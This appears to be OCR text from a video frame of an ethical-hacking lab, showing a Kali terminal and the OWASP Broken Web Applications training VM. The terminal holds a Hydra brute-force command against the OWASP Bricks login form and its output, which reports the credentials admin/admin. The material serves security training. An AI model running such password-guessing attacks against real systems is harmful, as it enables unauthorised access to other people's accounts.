 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Thu 02:22 1
root@kali: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) starting at 2019-02-21 02:17:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:6/p:10), ~
4 tries per task
[DATA] attacking http-post-form://192.168.1.9:80//owaspbricks/login-3/index.php:
username=^USER^&passwd=^PASS^&submit=submit:Wrong user name or password.
[80][http-post-form] host: 192.168.1.9 login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-02-21 02:17:49
root@kali:~# lear
bash: lear: command not found
root@kali:~#
owaspbwa OWASP Broken Web Applications - Mozilla Firefox
Kali Linux, an Offensive Sec Preferences owaspbwa OWASP Brok
192.168.1.9
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
owaspbwa
OWASP Broken Web Applications
Project
Version 1.2
This is the VM for the Open Web Application Security Project (OWASP) Broken Web
Applications project. It contains many, very vulnerable web applications, which are listed below.
More information about this project can be found in the project User Guide and Home Page.
For details about the known vulnerabilities in these applications, see https://sourceforge.net
/p/owaspbwa/tickets/?limit=999&sort=_severity+asc.
!!! This VM has many serious security issues. We strongly recommend that
you run it only on the "host only" or "NAT" network in the virtual machine
settings !!!
TRAINING APPLICATIONS
OWASP WebGoat OWASP WebGoat.NET
OWASP ESAPI Java SwingSet Interactive OWASP Mutillidae II
OWASP RailsGoat OWASP Bricks
OWASP Security Shepherd Ghost
45 SRP